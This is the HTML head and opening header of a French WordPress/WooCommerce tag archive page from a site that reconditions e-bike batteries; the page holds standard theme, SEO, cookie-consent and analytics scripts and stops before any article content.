

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dynamic-batteries.com/tag/batterie-bosch-500w-pour-velo-electrique/
body_size: 22040
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR">
<head>
    <meta charset="UTF-8" />
    <link href="https://www.dynamic-batteries.com/wp-content/themes/Batteries/images/dcb295531514968c2e41303566eb7013_iconeDB100.png" rel="icon" type="image/x-icon" />
    <link rel="pingback" href="https://www.dynamic-batteries.com/xmlrpc.php" />
    <script>
    var themeHasJQuery = !!window.jQuery;
</script>
<script src="https://www.dynamic-batteries.com/wp-content/themes/Batteries/jquery.js?ver=1.0.919"></script>
<script>
    window._$ = jQuery.noConflict(themeHasJQuery);
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--[if lte IE 9]>
<link rel="stylesheet" type="text/css" href="https://www.dynamic-batteries.com/wp-content/themes/Batteries/layout.ie.css" />
<script src="https://www.dynamic-batteries.com/wp-content/themes/Batteries/layout.ie.js"></script>
<![endif]-->
<script src="https://www.dynamic-batteries.com/wp-content/themes/Batteries/layout.core.js"></script>
<script src="https://www.dynamic-batteries.com/wp-content/themes/Batteries/CloudZoom.js?ver=1.0.919" type="text/javascript"></script>
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des batterie bosch 500w pour velo electrique - Reconditionnement de vos batteries de vélos électriques et gyroroues</title>
	<link rel="canonical" href="https://www.dynamic-batteries.com/tag/batterie-bosch-500w-pour-velo-electrique/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des batterie bosch 500w pour velo electrique - Reconditionnement de vos batteries de vélos électriques et gyroroues" />
	<meta property="og:url" content="https://www.dynamic-batteries.com/tag/batterie-bosch-500w-pour-velo-electrique/" />
	<meta property="og:site_name" content="Reconditionnement de vos batteries de vélos électriques et gyroroues" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@dyn_batteries" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.dynamic-batteries.com/tag/batterie-bosch-500w-pour-velo-electrique/","url":"https://www.dynamic-batteries.com/tag/batterie-bosch-500w-pour-velo-electrique/","name":"Archives des batterie bosch 500w pour velo electrique - Reconditionnement de vos batteries de vélos électriques et gyroroues","isPartOf":{"@id":"https://www.dynamic-batteries.com/#website"},"inLanguage":"fr-FR"},{"@type":"WebSite","@id":"https://www.dynamic-batteries.com/#website","url":"https://www.dynamic-batteries.com/","name":"Reconditionnement de vos batteries de vélos électriques et gyroroues","description":"Votre vieille batterie de vélo ou autre EDPM reconditionnée","publisher":{"@id":"https://www.dynamic-batteries.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dynamic-batteries.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.dynamic-batteries.com/#organization","name":"Reconditionnement de vos batteries de vélos électriques et gyroroues","url":"https://www.dynamic-batteries.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.dynamic-batteries.com/#/schema/logo/image/","url":"https://www.dynamic-batteries.com/wp-content/uploads/2021/05/4b0e854f33f0ac462485ad1898f3b4d8_DynamicbatteriesnoirTEXTE210110def.png","contentUrl":"https://www.dynamic-batteries.com/wp-content/uploads/2021/05/4b0e854f33f0ac462485ad1898f3b4d8_DynamicbatteriesnoirTEXTE210110def.png","width":210,"height":110,"caption":"Reconditionnement de vos batteries de vélos électriques et gyroroues"},"image":{"@id":"https://www.dynamic-batteries.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BatteriesDynamiques/","https://x.com/dyn_batteries","https://www.instagram.com/dynamicbatteries/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Reconditionnement de vos batteries de vélos électriques et gyroroues &raquo; Flux" href="https://www.dynamic-batteries.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reconditionnement de vos batteries de vélos électriques et gyroroues &raquo; Flux des commentaires" href="https://www.dynamic-batteries.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reconditionnement de vos batteries de vélos électriques et gyroroues &raquo; Flux de l’étiquette batterie bosch 500w pour velo electrique" href="https://www.dynamic-batteries.com/tag/batterie-bosch-500w-pour-velo-electrique/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.dynamic-batteries.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.dynamic-batteries.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.dynamic-batteries.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.dynamic-batteries.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.dynamic-batteries.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.dynamic-batteries.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.dynamic-batteries.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.dynamic-batteries.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='theme-bootstrap-css' href='//www.dynamic-batteries.com/wp-content/themes/Batteries/bootstrap.css?ver=1.0.919' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='//www.dynamic-batteries.com/wp-content/themes/Batteries/style.css?ver=1.0.919' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dynamic-batteries.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dynamic-batteries.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.dynamic-batteries.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dynamic-batteries.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="jquery-blockui-js-extra">
/* <![CDATA[ */
var jquery_blockui_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_required_comment_text":"Please type a comment","review_rating_required":"yes"};
//# sourceURL=jquery-blockui-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dynamic-batteries.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.dynamic-batteries.com/panier/","is_cart":"","cart_redirect_after_add":"yes","i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_required_comment_text":"Please type a comment","review_rating_required":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dynamic-batteries.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="js-cookie-js-extra">
/* <![CDATA[ */
var js_cookie_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_required_comment_text":"Please type a comment","review_rating_required":"yes"};
//# sourceURL=js-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dynamic-batteries.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe","i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_required_comment_text":"Please type a comment","review_rating_required":"yes"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dynamic-batteries.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQKW48T" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.dynamic-batteries.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQKW48T");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.dynamic-batteries.com/wp-admin/admin-ajax.php","security":"54d7a53324","gallery_scrolloffset":"20","eppathtoscripts":"https://www.dynamic-batteries.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://www.dynamic-batteries.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\"]","epdovol":"1","version":"14.2.3.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dynamic-batteries.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="text/javascript" src="//www.dynamic-batteries.com/wp-content/themes/Batteries/bootstrap.min.js?ver=1.0.919" id="theme-bootstrap-js"></script>
<script type="text/javascript" src="//www.dynamic-batteries.com/wp-content/themes/Batteries/script.js?ver=1.0.919" id="theme-script-js"></script>
<link rel="https://api.w.org/" href="https://www.dynamic-batteries.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dynamic-batteries.com/wp-json/wp/v2/tags/471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dynamic-batteries.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        jQuery(function ($) {
            $('.woocommerce_info, .woocommerce-info').each(function() {
                $(this).removeClass('woocommerce_info').removeClass('woocommerce-info').addClass(' bd-informationmessage-1 alert alert-info').append('<button type=\"button\" class=\"close\" data-dismiss=\"alert\">&times;</button>'); // 
            });
        });
    </script>
    <script>
        jQuery(function ($) {
            $('.woocommerce_error, .woocommerce-error').each(function() {
                $(this).removeClass('woocommerce_error').removeClass('woocommerce-error').addClass(' bd-errormessage-1 alert alert-danger').append('<button type=\"button\" class=\"close\" data-dismiss=\"alert\">&times;</button>'); // 
            });
        });
    </script>
    <script>
        jQuery(function ($) {
            $('.woocommerce_message, .woocommerce-message').each(function() {
                $(this).removeClass('woocommerce_message').removeClass('woocommerce-message').addClass(' bd-successmessage-1 alert alert-success').append('<button type=\"button\" class=\"close\" data-dismiss=\"alert\">&times;</button>'); // 
            });
        });
    </script>
<script>window.wpJQuery = window.jQuery;</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.dynamic-batteries.com/wp-content/uploads/2020/09/cropped-Tripod-18650-3D-Print-dynamic-Batteries-logo-e1626347777276-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.dynamic-batteries.com/wp-content/uploads/2020/09/cropped-Tripod-18650-3D-Print-dynamic-Batteries-logo-e1626347777276-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dynamic-batteries.com/wp-content/uploads/2020/09/cropped-Tripod-18650-3D-Print-dynamic-Batteries-logo-e1626347777276-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.dynamic-batteries.com/wp-content/uploads/2020/09/cropped-Tripod-18650-3D-Print-dynamic-Batteries-logo-e1626347777276-1-270x270.jpg" />
    
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.dynamic-batteries.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=4bd257db862fbe0bd8d53b5c6faf44db' type='text/css' media='all' />
</head>
<body class="archive tag tag-batterie-bosch-500w-pour-velo-electrique tag-471 wp-custom-logo wp-theme-Batteries  hfeed bootstrap bd-body-2 bd-pagebackground bd-margins theme-Batteries woocommerce-no-js">
<div class=" bd-parallaxbackground-2 bd-parallax-bg-effect" data-control-selector=".bd-headerarea-1"><header class=" bd-headerarea-1  bd-margins">
        <section class=" bd-section-8 bd-page-width bd-tagstyles  " id="section3" data-section-title="Top White with Three Containers">
    <div class="bd-container-inner bd-margins clearfix">
        <div class=" bd-layoutbox-29 bd-no-margins bd-no-margins clearfix">
    <div class="bd-container-inner">
        
<a class=" bd-logo-3" href="https://www.dynamic-batteries.com/">
<img class=" bd-imagestyles" src="https://www.dynamic-batteries.com/wp-content/themes/Batteries/images/764a54b8b28a0d7cf880a82c4ece214c_logotweeter.jpg" alt="Reconditionnement de vos batteries de vélos électriques et gyroroues">
